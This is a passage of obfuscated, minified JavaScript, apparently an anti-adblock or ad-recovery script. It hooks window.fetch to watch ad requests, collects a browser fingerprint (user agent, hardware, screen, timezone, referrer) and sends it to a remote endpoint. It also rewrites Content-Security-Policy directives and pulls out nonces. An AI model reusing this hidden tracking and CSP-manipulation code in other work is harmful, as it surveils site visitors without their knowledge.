f[k9(0x978)](x);const N=x[k9(0xd11)]();let k=f[k9(0x978)](N);if(void 0x0===k){const z=p(N,0x0),b=z?'':Q(N,0x0);k=Object[k9(0x93c)]({'basename':N[k9(0x633)](b[k9(0x6a6)]),'name':N,'prefix':b,'vendor':b,'custom':z});}return f[k9(0x4ba)](x,k),k;},F=function(x){const kC=a2y;if(w[kC(0xe01)](x))return w[kC(0x978)](x);let N=x,k=x[0x0];'/'===k?k='/'===x[0x1]?'//':'/':'_'!==k&&'*'!==k&&'$'!==k&&'#'!==k&&'+'!==k&&'&'!==k&&(k='');const z=p(N,k[kC(0x6a6)]);if(!z&&(N=N[kC(0xd11)](),w[kC(0xe01)](N))){const B=w[kC(0x978)](N);return w[kC(0x4ba)](x,B),B;}const b=z?'':Q(N,k[kC(0x6a6)]),u=N[kC(0x633)](0x0,k[kC(0x6a6)]+b[kC(0x6a6)]),E=Object[kC(0x93c)]({'basename':N[kC(0x633)](u[kC(0x6a6)]),'name':N[kC(0x633)](k[kC(0x6a6)]),'hack':k,'vendor':b,'prefix':u,'custom':z});return w[kC(0x4ba)](x,E),E;};function p(x,N){const ky=a2y;return N=N||0x0,x[ky(0x6a6)]-N>=0x2&&x[ky(0x4b7)](N)===Y&&x[ky(0x4b7)](N+0x1)===Y;}function Q(x,N){const ka=a2y;if(N=N||0x0,x[ka(0x6a6)]-N>=0x3&&x[ka(0x4b7)](N)===Y&&x[ka(0x4b7)](N+0x1)!==Y){const k=x[ka(0xb7c)]('-',N+0x2);if(-0x1!==k)return x[ka(0x3a7)](N,k+0x1);}return'';}},0x18bf:(M,d,Z)=>{'use strict';Z['d'](d,{'D':()=>F,'l':()=>p});var f=Z(0x11ac);const w=0x5c,Y=0x22,T=0x27;function F(Q){const kc=a2y,x=Q[kc(0x6a6)],N=Q[kc(0x4b7)](0x0),k=N===Y||N===T?0x1:0x0,z=0x1===k&&x>0x1&&Q[kc(0x4b7)](x-0x1)===N?x-0x2:x-0x1;let b='';for(let u=k;u<=z;u++){let E=Q[kc(0x4b7)](u);if(E===w){if(u===z){u!==x-0x1&&(b=Q[kc(0x633)](u+0x1));break;}if(E=Q[kc(0x4b7)](++u),(0x0,f['Mi'])(w,E)){const B=u-0x1,D=(0x0,f['KJ'])(Q,B);u=D-0x1,b+=(0x0,f['sR'])(Q[kc(0x3a7)](B+0x1,D));}else 0xd===E&&0xa===Q[kc(0x4b7)](u+0x1)&&u++;}else b+=Q[u];}return b;}function p(Q,x){const kM=a2y,N=x?'\x27':'\x22',k=x?T:Y;let z='',b=!0x1;for(let u=0x0;u<Q[kM(0x6a6)];u++){const E=Q[kM(0x4b7)](u);0x0!==E?E<=0x1f||0x7f===E?(z+='\x5c'+E[kM(0xf5c)](0x10),b=!0x0):E===k||E===w?(z+='\x5c'+Q[kM(0x9b1)](u),b=!0x1):(b&&((0x0,f['tB'])(E)||(0x0,f['i0'])(E))&&(z+='\x20'),z+=Q[kM(0x9b1)](u),b=!0x1):z+='�';}return N+z+N;}},0x15b1:(M,Z,f)=>{'use strict';f['d'](Z,{'D':()=>N,'l':()=>k});var w=f(0x11ac);const Y=0x20,T=0x5c,F=0x22,p=0x27,Q=0x28,x=0x29;function N(z){const kd=a2y,b=z[kd(0x6a6)];let E=0x4,B=z[kd(0x4b7)](b-0x1)===x?b-0x2:b-0x1,D='';for(;E<B&&(0x0,w['i0'])(z[kd(0x4b7)](E));)E++;for(;E<B&&(0x0,w['i0'])(z[kd(0x4b7)](B));)B--;for(let g=E;g<=B;g++){let S=z[kd(0x4b7)](g);if(S===T){if(g===B){g!==b-0x1&&(D=z[kd(0x633)](g+0x1));break;}if(S=z[kd(0x4b7)](++g),(0x0,w['Mi'])(T,S)){const G=g-0x1,m=(0x0,w['KJ'])(z,G);g=m-0x1,D+=(0x0,w['sR'])(z[kd(0x3a7)](G+0x1,m));}else 0xd===S&&0xa===z[kd(0x4b7)](g+0x1)&&g++;}else D+=z[g];}return D;}function k(z){const kZ=a2y;let b='',E=!0x1;for(let B=0x0;B<z[kZ(0x6a6)];B++){const D=z[kZ(0x4b7)](B);0x0!==D?D<=0x1f||0x7f===D?(b+='\x5c'+D[kZ(0xf5c)](0x10),E=!0x0):D===Y||D===T||D===F||D===p||D===Q||D===x?(b+='\x5c'+z[kZ(0x9b1)](B),E=!0x1):(E&&(0x0,w['tB'])(D)&&(b+='\x20'),b+=z[kZ(0x9b1)](B),E=!0x1):b+='�';}return kZ(0x1c8)+b+')';}},0x2495:(M,d,Z)=>{'use strict';const kf=a2y;Z['d'](d,{'j':()=>x});const {hasOwnProperty:f}=Object[kf(0xf50)],w=function(){};function Y(N){const kw=kf;return kw(0xea5)==typeof N?N:w;}function T(N,k){return function(z,b,E){const kY=a2y;z[kY(0x6fb)]===k&&N[kY(0xe91)](this,z,b,E);};}function F(N,k){const kT=kf,z=k[kT(0x69f)],b=[];for(const E in z){if(!0x1===f[kT(0xe91)](z,E))continue;let B=z[E];const D={'name':E,'type':!0x1,'nullable':!0x1};Array[kT(0x569)](B)||(B=[B]);for(const g of B)null===g?D[kT(0xbf4)]=!0x0:kT(0x40c)==typeof g?D[kT(0x6fb)]=kT(0xc98):Array[kT(0x569)](g)&&(D[kT(0x6fb)]=kT(0x87b));D[kT(0x6fb)]&&b[kT(0xf0b)](D);}return b[kT(0x6a6)]?{'context':k[kT(0x1f8)],'fields':b}:null;}function p(N,k){const kF=kf,z=N[kF(0xf23)][kF(0xb4d)](),b=N[kF(0xc59)],E=kF(0x40c)==typeof b;return k&&z[kF(0xa11)](),function(B,D,g,S){const ko=kF;let G;E&&(G=D[b],D[b]=B);for(const m of z){const h=B[m[ko(0x30b)]];if(!m[ko(0xbf4)]||h){if(ko(0x87b)===m[ko(0x6fb)]){if(k?h[ko(0x6c7)](S,!0x1):h[ko(0x7a4)](S,!0x1))return!0x0;}else{if(g(h))return!0x0;}}}E&&(D[b]=G);};}function Q({StyleSheet:N,Atrule:k,Rule:z,Block:b,DeclarationList:E}){return{'Atrule':{'StyleSheet':N,'Atrule':k,'Rule':z,'Block':b},'Rule':{'StyleSheet':N,'Atrule':k,'Rule':z,'Block':b},'Declaration':{'StyleSheet':N,'Atrule':k,'Rule':z,'Block':b,'DeclarationList':E}};}function x(N){const kQ=kf,k=function(R){const kp=a2y,j={};for(const J in R[kp(0xc98)])if(f[kp(0xe91)](R[kp(0xc98)],J)){const X=R[kp(0xc98)][J];if(!X[kp(0x69f)])throw new Error(kp(0x97e)+J+kp(0x54d));j[J]=F(0x0,X);}return j;}(N),z={},b={},E=Symbol(kQ(0x5cd)),B=Symbol(kQ(0x20c));for(const R in k)f[kQ(0xe91)](k,R)&&null!==k[R]&&(z[R]=p(k[R],!0x1),b[R]=p(k[R],!0x0));const D=Q(z),S=Q(b),G=function(j,J){const kN=kQ;function X(q,H,A){const kx=a2y,O=U[kx(0xe91)](P,q,H,A);return O===E||O!==B&&(!(!W[kx(0xda1)](q[kx(0x6fb)])||!W[q[kx(0x6fb)]](q,P,X,v))||V[kx(0xe91)](P,q,H,A)===E);}let U=w,V=w,W=z,v=(q,H,A,O)=>q||X(H,A,O);const P={'break':E,'skip':B,'root':j,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(kN(0xea5)==typeof J)U=J;else{if(J&&(U=Y(J[kN(0x35d)]),V=Y(J[kN(0xa37)]),J[kN(0xa11)]&&(W=b),J[kN(0xcfb)])){if(D[kN(0xda1)](J[kN(0xcfb)]))W=J[kN(0xa11)]?S[J[kN(0xcfb)]]:D[J[kN(0xcfb)]];else{if(!k[kN(0xda1)](J[kN(0xcfb)]))throw new Error(kN(0xd5d)+J[kN(0xcfb)]+kN(0x4e2)+Object[kN(0x29d)](k)[kN(0xb13)]()[kN(0x889)](',\x20')+')');}U=T(U,J[kN(0xcfb)]),V=T(V,J[kN(0xcfb)]);}}if(U===w&&V===w)throw new Error(kN(0xef9));X(j);};return G[kQ(0x5ff)]=E,G[kQ(0x763)]=B,G[kQ(0x4e1)]=function(j,J){let X=null;return G(j,function(U,V,W){const kk=a2y;if(J[kk(0xe91)](this,U,V,W))return X=U,E;}),X;},G[kQ(0xf2d)]=function(j,J){let X=null;return G(j,{'reverse':!0x0,'enter'(U,V,W){const kz=a2y;if(J[kz(0xe91)](this,U,V,W))return X=U,E;}}),X;},G[kQ(0xb34)]=function(j,J){const X=[];return G(j,function(U,V,W){const kb=a2y;J[kb(0xe91)](this,U,V,W)&&X[kb(0xf0b)](U);}),X;},G;}}},y={};function a(M){const ku=a2y;var d=y[M];if(void 0x0!==d)return d[ku(0x5c3)];var Z=y[M]={'exports':{}};return C[M](Z,Z[ku(0x5c3)],a),Z[ku(0x5c3)];}a['d']=(M,d)=>{const ke=a2y;for(var Z in d)a['o'](d,Z)&&!a['o'](M,Z)&&Object[ke(0x7c1)](M,Z,{'enumerable':!0x0,'get':d[Z]});},a['g']=(function(){const kE=a2y;if(kE(0xb22)==typeof globalThis)return globalThis;try{return this||new Function(kE(0x74d))();}catch(M){if(kE(0xb22)==typeof window)return window;}}()),a['o']=(M,d)=>Object[kB(0xf50)][kB(0xda1)][kB(0xe91)](M,d),a['r']=M=>{const kD=kB;kD(0xae3)!=typeof Symbol&&Symbol[kD(0xdbe)]&&Object[kD(0x7c1)](M,Symbol[kD(0xdbe)],{'value':kD(0xcf0)}),Object[kD(0x7c1)](M,kD(0x48d),{'value':!0x0});};var c={};((()=>{'use strict';const kq=kB;var C0=a(0x6f7),C1=a(0x23b5),C2=a(0x4c5),C3=a(0x18f7),C4=a(0x1d7d);async function C5(an,ah){const kl=a2y;try{const aR=kl(0x9c1)[kl(0x7e1)](Date[kl(0x1a8)](),'_')[kl(0x7e1)](C3['A'][kl(0x2a3)](0x6,0xa));try{window[kl(0x88f)]=window[kl(0x88f)]||{},window[kl(0x88f)][kl(0xc53)]=window[kl(0x88f)][kl(0xc53)]||[],window[kl(0x88f)][kl(0xc53)][kl(0xf0b)](()=>{const kg=kl;try{var aj,aJ,aX,aU,aV;const aW=null===(aj=(aJ=window[kg(0x88f)])[kg(0xbe9)])||void 0x0===aj?void 0x0:aj[kg(0xe91)](aJ);if(!aW)return;const av=[];let aP=null,aq=0x0;function as(aA){const kS=kg;try{var aO,aL;return{'divId':null==aA||null===(aO=aA[kS(0x3f9)])||void 0x0===aO?void 0x0:aO[kS(0xe91)](aA),'path':null==aA||null===(aL=aA[kS(0x9c6)])||void 0x0===aL?void 0x0:aL[kS(0xe91)](aA)};}catch(aI){return;}}function ai(){const kG=kg;if(null!==aP)return;const aA=Date[kG(0x1a8)](),aO=Math[kG(0x185)](0x0,0x7d0-(aA-aq));aP=window[kG(0xa1a)](async()=>{const kt=kG,aL=av[kt(0xd63)](0x0,av[kt(0x6a6)]);if(aP=null,aL[kt(0x6a6)]){aq=Date[kt(0x1a8)]();try{const aI=aL[kt(0xf0a)](aK=>{const kr=kt;var c0,c1,c2,c3,c4,c5,c6,c7,c8;return{'run_id':aR,'domain':location[kr(0x16f)],'url':location[kr(0x2aa)],'timestamp':new Date()[kr(0xeec)](),'is_adblock':ah,'event_type':aK[kr(0x3b4)],'client_ts':aK['ts'],'slot_div_id':null===(c0=aK[kr(0xe02)])||void 0x0===c0?void 0x0:c0[kr(0x83e)],'slot_path':null===(c1=aK[kr(0xe02)])||void 0x0===c1?void 0x0:c1[kr(0x342)],'is_empty':null!==(c2=aK[kr(0xb0a)])&&void 0x0!==c2?c2:null,'size':null!=aK[kr(0xae0)]?((()=>{const km=kr;try{return JSON[km(0x7b4)](aK[km(0xae0)]);}catch(c9){return String(aK[km(0xae0)]);}})()):null,'line_item_id':null!==(c3=aK[kr(0xb98)])&&void 0x0!==c3?c3:null,'creative_id':null!==(c4=aK[kr(0x5ee)])&&void 0x0!==c4?c4:null,'advertiser_id':null!==(c5=aK[kr(0xb5d)])&&void 0x0!==c5?c5:null,'service_name':null!==(c6=aK[kr(0x4ae)])&&void 0x0!==c6?c6:null,'fetch_params':null!==(c7=aK[kr(0x329)])&&void 0x0!==c7?c7:[],'gpt_fetch_slots':null!==(c8=aK[kr(0x350)])&&void 0x0!==c8?c8:[]};});await C6(an,kt(0xa74),aI);}catch(aK){}}},aO);}function aH(aA){const kn=kg;try{av[kn(0xf0b)](aA),ai();}catch(aO){}}if(ah){const aA=window[kg(0xe47)];window[kg(0xe47)]=function(){const kh=kg;for(var aO=arguments[kh(0x6a6)],aL=new Array(aO),aI=0x0;aI<aO;aI++)aL[aI]=arguments[aI];const aK=(0x0,C0['Xz'])(aL[0x0]);let c0=!0x1;try{if((0x0,C0['EW'])(aK[kh(0x2aa)])){const c2=(0x0,C0['sH'])(aK[kh(0x2aa)])[kh(0x9ac)],c3=new URL(c2);c3&&kh(0xdd7)===c3[kh(0xe2d)]&&(c0=!0x0);}else c0=kh(0xdd7)===aK[kh(0xe2d)];}catch(c4){C4['A'][kh(0xe16)](kh(0x388),aK);}if(!c0)return aA[kh(0xc30)](this,aL);const c1=(c5,c6)=>{const kR=kh;try{const c7=c5[kR(0x994)](',')[kR(0xf0a)](cy=>cy[kR(0x34c)]()),c8=c6[kR(0x994)](',')[kR(0xf0a)](cy=>cy[kR(0x34c)]()),c9=cy=>cy[kR(0x994)]('/')[kR(0xb4d)](0x1)[kR(0xf0a)](ca=>parseInt(ca,0xa)),cC=cy=>'/'+cy[kR(0xf0a)](ca=>ca<0x0||ca>=c7[kR(0x6a6)]?'':c7[ca])[kR(0x889)]('/')[kR(0xe9c)](':',',');return c8[kR(0xf0a)](c9)[kR(0xf0a)](cC);}catch(cy){return[];}};return aA[kh(0xc30)](this,aL)[kh(0xc9b)](c5=>(c5[kh(0xcf7)]()[kh(0xf7e)]()[kh(0xc9b)](c6=>{const kj=kh;var c7,c8;aH({'event_type':kj(0xf99),'ts':new Date()[kj(0xeec)](),'fetchParams':[{'key':kj(0xbf8),'value':aK[kj(0xf5c)]()},{'key':kj(0x397),'value':(0x0,C0['EW'])(aK[kj(0x2aa)])?(0x0,C0['sH'])(aK[kj(0x2aa)])[kj(0x9ac)]:aK[kj(0xf5c)]()},{'key':kj(0x449),'value':c5[kj(0x449)][kj(0xf5c)]()},{'key':kj(0x3fa),'value':c6[kj(0xb4d)](0x0,0x3e8)}],'gptFetchSlots':c1(null!==(c7=aK[kj(0xe84)][kj(0x978)](kj(0xe70)))&&void 0x0!==c7?c7:'',null!==(c8=aK[kj(0xe84)][kj(0x978)](kj(0xb5c)))&&void 0x0!==c8?c8:'')});}),c5),c5=>{const kJ=kh;var c6,c7;return aH({'event_type':kJ(0xf99),'ts':new Date()[kJ(0xeec)](),'fetchParams':[{'key':kJ(0xbf8),'value':aK[kJ(0xf5c)]()},{'key':kJ(0x397),'value':(0x0,C0['EW'])(aK[kJ(0x2aa)])?(0x0,C0['sH'])(aK[kJ(0x2aa)])[kJ(0x9ac)]:aK[kJ(0xf5c)]()},{'key':kJ(0x449),'value':kJ(0xe16)},{'key':kJ(0xe16),'value':c5[kJ(0xf5c)]()}],'gptFetchSlots':c1(null!==(c6=aK[kJ(0xe84)][kJ(0x978)](kJ(0xe70)))&&void 0x0!==c6?c6:'',null!==(c7=aK[kJ(0xe84)][kJ(0x978)](kJ(0xb5c)))&&void 0x0!==c7?c7:'')}),Promise[kJ(0xc58)](c5);});};}null===(aX=aW[kg(0xb4e)])||void 0x0===aX||aX[kg(0xe91)](aW,kg(0x42c),aO=>{const kX=kg;try{aH({'event_type':kX(0x42c),'ts':new Date()[kX(0xeec)](),'slot':as(null==aO?void 0x0:aO[kX(0xe02)]),'size':null==aO?void 0x0:aO[kX(0xae0)],'serviceName':null==aO?void 0x0:aO[kX(0x4ae)]});}catch(aL){}}),null===(aU=aW[kg(0xb4e)])||void 0x0===aU||aU[kg(0xe91)](aW,kg(0x1a4),aO=>{const kU=kg;try{aH({'event_type':kU(0x1a4),'ts':new Date()[kU(0xeec)](),'slot':as(null==aO?void 0x0:aO[kU(0xe02)]),'size':null==aO?void 0x0:aO[kU(0xae0)],'lineItemId':null==aO?void 0x0:aO[kU(0xb98)],'advertiserId':null==aO?void 0x0:aO[kU(0xb5d)],'creativeId':null==aO?void 0x0:aO[kU(0x5ee)],'serviceName':null==aO?void 0x0:aO[kU(0x4ae)]});}catch(aL){}}),null===(aV=aW[kg(0xb4e)])||void 0x0===aV||aV[kg(0xe91)](aW,kg(0xb71),aO=>{const kV=kg;try{aH({'event_type':kV(0xb71),'ts':new Date()[kV(0xeec)](),'slot':as(null==aO?void 0x0:aO[kV(0xe02)]),'isEmpty':null==aO?void 0x0:aO[kV(0xb0a)],'size':null==aO?void 0x0:aO[kV(0xae0)],'lineItemId':null==aO?void 0x0:aO[kV(0xb98)],'creativeId':null==aO?void 0x0:aO[kV(0x5ee)],'serviceName':null==aO?void 0x0:aO[kV(0x4ae)]});}catch(aL){}});}catch(aO){}});}catch(aj){}((async()=>{const kW=kl;await C6(an,kW(0x6b5),{'run_id':aR,'type':kW(0x8d3),'domain':location[kW(0x16f)],'timestamp':new Date()[kW(0xeec)](),'url':location[kW(0x2aa)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':ah,'client':C7(),'admiral':[]});})());}catch(aJ){C4['A'][kl(0x84e)](kl(0x2d1),aJ);}}async function C6(an,ah,aR){const kv=a2y;try{const aj=C1['A'][kv(0x15f)]+kv(0xcf8)[kv(0x7e1)](ah),aJ=(0x0,C0['Wq'])({'protectUrlContext':an,'url':aj,'kind':C0['MN'][kv(0x6a9)],'endpoint':C1['A'][kv(0x15f)]});await fetch(aJ,{'method':kv(0xe59),'headers':{'Content-Type':kv(0x8e0)},'body':JSON[kv(0x7b4)](aR),'keepalive':!0x0});}catch(aX){}}function C7(){const kP=a2y;try{const an=window[kP(0x50f)],ah=navigator;return{'user_agent':navigator[kP(0xafa)],'language':navigator[kP(0xfb5)],'languages':navigator[kP(0x61a)],'platform':navigator[kP(0x249)],'hardware_concurrency':null==ah?void 0x0:ah[kP(0xba3)],'device_memory':null==ah?void 0x0:ah[kP(0xd32)],'screen':{'width':screen[kP(0x44c)],'height':screen[kP(0xc1f)],'pixel_ratio':window[kP(0xbe6)]},'viewport':an?{'width':an[kP(0x44c)],'height':an[kP(0xc1f)],'scale':an[kP(0x167)]}:void 0x0,'timezone':Intl[kP(0x1ad)]()[kP(0x674)]()[kP(0xb54)],'url':location[kP(0x2aa)],'referrer':document[kP(0xe08)]};}catch(aR){return{'user_agent':navigator[kP(0xafa)]};}}var C8=a(0x1fae),C9=a(0x261a);const CC=an=>C9['A'][kq(0x978)]()[kq(0x490)][kq(0xe91)](an[kq(0xd11)](),/\-[a-z]/g,ah=>ah[0x1][kq(0xe21)]()),Cy=an=>C9['A'][kq(0x978)]()[kq(0x490)][kq(0xe91)](an,/[A-Z]/g,ah=>'-'[kq(0x7e1)](ah[kq(0xd11)]()));var Ca=a(0x2125),Cc=a(0x14a1),CM=a(0x1974);class Cd{static[kq(0x19f)](an){const ks=kq;return!!(an&&an instanceof Element)&&ks(0x824)===window[ks(0x412)](an)[ks(0x527)];}static[kq(0xcdc)](an){const ki=kq;return!!(an&&an instanceof Element)&&ki(0x3ca)===window[ki(0x412)](an)[ki(0x7a6)];}static[kq(0xb23)](an){const kH=kq;if(!(an&&an instanceof Element))return!0x1;let ah=!0x1;const aR=C9['A'][kH(0x978)](window)[kH(0xf9c)][kH(0x978)][kH(0xe91)](an)[kH(0x527)],aj=window[kH(0x412)](an);return kH(0x824)===aj[kH(0x527)]&&(C9['A'][kH(0x978)](window)[kH(0xf9c)][kH(0x978)][kH(0xe91)](an)[kH(0x527)]=kH(0x7d4),kH(0x824)===aj[kH(0x527)]&&(ah=!0x0)),''===aR?C9['A'][kH(0x978)](window)[kH(0xf9c)][kH(0x978)][kH(0xe91)](an)[kH(0x25d)](kH(0x527)):C9['A'][kH(0x978)](window)[kH(0xf9c)][kH(0x978)][kH(0xe91)](an)[kH(0x527)]=aR,ah;}static[kq(0xb56)](an){const kA=kq;let ah=an[kA(0xebd)];for(;ah;){if(this[kA(0x19f)](ah))return!0x0;ah=ah[kA(0xebd)];}return!0x1;}static async[kq(0xbb7)](an){const kO=kq;return an instanceof HTMLIFrameElement?await this[kO(0x40e)](an):an instanceof Element&&this[kO(0x69b)](an);}static async[kq(0x40e)](an){const kL=kq,ah=new CZ(an);return await ah[kL(0xae6)]();}static[kq(0x69b)](an){const kI=kq;if(!an||!document[kI(0x227)](an))return!0x1;if(this[kI(0xb23)](an))return C4['A'][kI(0x84e)](kI(0x158)),!0x1;const ah=an[kI(0x1af)]();return!(ah['x']+window[kI(0xc4d)]+ah[kI(0x44c)]<-0x1f4&&(C4['A'][kI(0x84e)](kI(0x33f)),C4['A'][kI(0x84e)](kI(0x331)[kI(0x7e1)](ah['x'],kI(0x8f8))[kI(0x7e1)](ah['y'],kI(0xf3b))[kI(0x7e1)](window[kI(0xc4d)],kI(0x495))[kI(0x7e1)](window[kI(0xd93)],kI(0x40f))[kI(0x7e1)](ah[kI(0x44c)],kI(0x836))[kI(0x7e1)](ah[kI(0xc1f)])),0x1));}static[kq(0xa2d)](an){const z0=kq;return(function(){const kK=a2y,ah=window[kK(0x412)](an);return kK(0xbe5)===an[kK(0x7b3)][kK(0xd11)]()||!(kK(0x573)!==an[kK(0x7b3)][kK(0xd11)]()||!(an[kK(0xee2)]||ah[kK(0xfa3)]&&kK(0x824)!==ah[kK(0xfa3)]))||!(kK(0xc61)!==an[kK(0x7b3)][kK(0xd11)]()||!ah[kK(0xfa3)]||kK(0x824)===ah[kK(0xfa3)])||'a'===an[kK(0x7b3)][kK(0xd11)]();}())&&this[z0(0xae6)](an);}static[kq(0xae6)](an){const z1=kq,ah=window[z1(0x412)](an);if(z1(0x824)===ah[z1(0x527)])return!0x1;if(z1(0x956)!==ah[z1(0x7a6)])return!0x1;if(parseFloat(ah[z1(0x1a2)])<0.2)return!0x1;if(an[z1(0x9dc)]<0xa||an[z1(0x88b)]<0xa)return!0x1;let aR=an[z1(0x367)];for(;aR;){if(this[z1(0xb23)](aR))return!0x1;aR=aR[z1(0x367)];}return!0x0;}static async[kq(0x988)](an){const z2=kq;for(const aR of Array[z2(0x6ae)](an[z2(0x844)](z2(0x573))))if(Cd[z2(0xa2d)](aR))return!0x0;for(const aj of Array[z2(0x6ae)](an[z2(0x844)](z2(0xbe5))))if(Cd[z2(0xa2d)](aj))return!0x0;for(const aJ of Array[z2(0x6ae)](an[z2(0x844)](z2(0xc61))))if(Cd[z2(0xa2d)](aJ))return!0x0;for(const aX of Array[z2(0x6ae)](an[z2(0x844)]('a')))if(Cd[z2(0xa2d)](aX))return!0x0;const ah=[];for(const aU of Array[z2(0x6ae)](an[z2(0x844)](z2(0xa0d)))){const aV=new CZ(aU);ah[z2(0xf0b)](aV[z2(0xae6)]());}return(await Promise[z2(0xbb8)](ah))[z2(0xdcd)](aW=>!0x0===aW);}static[kq(0x407)](an){const z3=kq;CZ[z3(0x1a1)](an);}}class CZ{constructor(an){const z4=kq;this[z4(0xa0d)]=an,(0x0,Ca['A'])(this,z4(0x552),void 0x0),(0x0,Ca['A'])(this,z4(0xf03),!0x1),(0x0,Ca['A'])(this,z4(0x18f),0x0);}[kq(0xae6)](){return(0x0,CM['c'])(an=>{const z5=a2y;if(!Cd[z5(0xae6)](this[z5(0xa0d)]))return an(!0x1);this[z5(0x18f)]&&window[z5(0x858)](this[z5(0x18f)]),this[z5(0x18f)]=C9['A'][z5(0x978)](window)[z5(0xd91)][z5(0xe91)](window,()=>{const z6=z5;if(this[z6(0xf03)])return void window[z6(0x858)](this[z6(0x18f)]);if(!this[z6(0xa0d)]||!C9['A'][z6(0x978)]()[z6(0x6f4)][z6(0x978)][z6(0xe91)](this[z6(0xa0d)]))return window[z6(0x858)](this[z6(0x18f)]),an(!0x1);this[z6(0x552)]=new MessageChannel(),this[z6(0x552)][z6(0x37c)][z6(0xe79)]=aR=>{const z7=z6,aj=C9['A'][z7(0x978)]()[z7(0x5bc)][z7(0x978)][z7(0xe91)](aR);if(z7(0x40c)==typeof aj&&(0x0,Cc['_'])(aj)){this[z7(0xf03)]=!0x0;const aJ=(0x0,Cc['ks'])(aj);aJ===CZ[z7(0x478)]?an(!0x0):aJ===CZ[z7(0x95f)]&&an(!0x1);}};const ah=(0x0,Cc['md'])(CZ[z6(0xf61)]);C9['A'][z6(0x978)]()[z6(0x6f4)][z6(0x978)][z6(0xe91)](this[z6(0xa0d)])[z6(0x9f8)](ah,'*',[this[z6(0x552)][z6(0x2e9)]]);},0xc8),C9['A'][z5(0x978)](window)[z5(0x2ee)][z5(0xe91)](window,()=>{const z8=z5;this[z8(0xf03)]||(window[z8(0x858)](this[z8(0x18f)]),an(!0x1));},0xbb8);});}[kq(0x40d)](){const z9=kq;this[z9(0x18f)]&&window[z9(0x858)](this[z9(0x18f)]),this[z9(0x552)][z9(0x37c)][z9(0xe79)]=null,this[z9(0x552)][z9(0x2e9)][z9(0xe79)]=null;}static[kq(0x1a1)](an){const zC=kq;C9['A'][zC(0x978)](an)[zC(0xf08)][zC(0xe91)](an,zC(0x29f),async ah=>{const zy=zC,aR=C9['A'][zy(0x978)]()[zy(0x5bc)][zy(0x978)][zy(0xe91)](ah);if(zy(0x40c)!=typeof aR||!(0x0,Cc['_'])(aR))return;const aj=(0x0,Cc['ks'])(aR);if(aj!==this[zy(0xf61)]&&aj!==this[zy(0x7f3)])return;const aJ=ah[zy(0xdf4)][0x0];aJ[zy(0x9f8)]((0x0,Cc['md'])(CZ[zy(0x173)]));const aX=await Cd[zy(0x988)](an[zy(0xd4d)])?CZ[zy(0x478)]:CZ[zy(0x95f)];aJ[zy(0x9f8)]((0x0,Cc['md'])(aX));});}}(0x0,Ca['A'])(CZ,kq(0xf61),kq(0x959)),(0x0,Ca['A'])(CZ,kq(0x7f3),kq(0x7fb)),(0x0,Ca['A'])(CZ,kq(0x173),kq(0xa6d)),(0x0,Ca['A'])(CZ,kq(0x478),kq(0xa79)),(0x0,Ca['A'])(CZ,kq(0x95f),kq(0x1bf));var Cf=a(0x1791),Cw=a(0x848);function CY(an){const za=kq,ah=Object[za(0xfa7)](null),aR=an[za(0x994)](';');for(const aJ of aR){var aj;const aX=aJ[za(0x34c)]();if(!aX)continue;const aU=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[za(0x65b)](aX);if(!aU||!aU[za(0x744)])continue;const aV=CT(aU[za(0x744)][za(0x30b)]),aW=(null!==(aj=aU[za(0x744)][za(0x22c)])&&void 0x0!==aj?aj:'')[za(0x34c)]();if(!aW){ah[aV]=[];continue;}const av=aW[za(0x994)](/[\t\n\r\f ]+/),aP=[],aq=new Set();for(const as of av){const ai=as[za(0x34c)]();ai&&(aq[za(0xe01)](ai)||(aq[za(0x218)](ai),aP[za(0xf0b)](ai)));}if(ah[aV]){const aH=ah[aV],aA=[],aO=new Set();for(const aL of[...aH,...aP])aO[za(0xe01)](aL)||(aO[za(0x218)](aL),aA[za(0xf0b)](aL));ah[aV]=aA;}else ah[aV]=aP;}return{'directives':ah};}function CT(an){const zc=kq;return an[zc(0x34c)]()[zc(0xd11)]();}function CF(an){const zM=kq,ah=[];for(const [aR,aj]of Object[zM(0x181)](an[zM(0x6a8)])){const aJ=CT(aR);aj&&0x0!==aj[zM(0x6a6)]?ah[zM(0xf0b)](''[zM(0x7e1)](aJ,'\x20')[zM(0x7e1)](aj[zM(0x889)]('\x20'))):ah[zM(0xf0b)](aJ);}return ah[zM(0x889)](';\x20');}function Co(an){const zd=kq,ah=an[zd(0x6a8)][zd(0xe17)]||an[zd(0x6a8)][zd(0x948)];if(!ah||0x0===ah[zd(0x6a6)])return null;for(const aR of ah){const aj=aR[zd(0x289)](/^["']?nonce-([^'"\s]+)["']?$/);if(aj)return aj[0x1];}return null;}function Cp(an,ah){const zZ=kq,aR=ah[zZ(0x289)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(aR&&(0x0,C0['Vp'])(an)){let aj=C1['A'][zZ(0x15f)][zZ(0xf7a)](/^https?:\/\//,'');return(0x0,Cw['az'])(an,C1['A'][zZ(0x15f)])&&(aj=/^\d+\./i[zZ(0xeac)](aj)?aj[zZ(0xf7a)](/^\d+\./,'*.'):'*.'+aj),[aj,C0['qF'],an[zZ(0xcdf)],(0x0,C0['rI'])(aR[0x1]),''][zZ(0x889)]('/');}return ah[zZ(0x289)](/^(?:https?:\/\/)?\*$/)?'*':ah;}function CQ(an,ah){const zf=kq;if(!(0x0,C0['Vp'])(an))throw new Error(zf(0xf94)[zf(0x7e1)](an));if(!ah||0x0===ah[zf(0x6a6)])return;const aR=function(aU){const zw=zf;return aU[zw(0x994)](',')[zw(0xf0a)](aV=>aV[zw(0x34c)]())[zw(0x7a9)](aV=>aV[zw(0x6a6)]>0x0)[zw(0xf0a)](CY);}(ah);if(0x0===aR[zf(0x6a6)])return;const aj=aR[zf(0xf0a)](aU=>function(aV,aW){const zY=zf,av={'directives':Object[zY(0x141)](Object[zY(0x181)](aW[zY(0x6a8)])[zY(0xf0a)](aP=>{let [aq,as]=aP;const ai=function(aH){const zo=a2y,aA={'frame-ancestors':function(aO){const zT=a2y;return(0x0,C0['Vp'])(aV)&&aV[zT(0x355)]?[zT(0x7ed)+aV[zT(0xcdf)]]:aO[zT(0xf0a)](aL=>Cp(aV,aL));},'block-all-mixed-content':function(aO){const zF=a2y;return C1['A'][zF(0x84e)]?null:[...aO];},'report-uri':()=>null};return 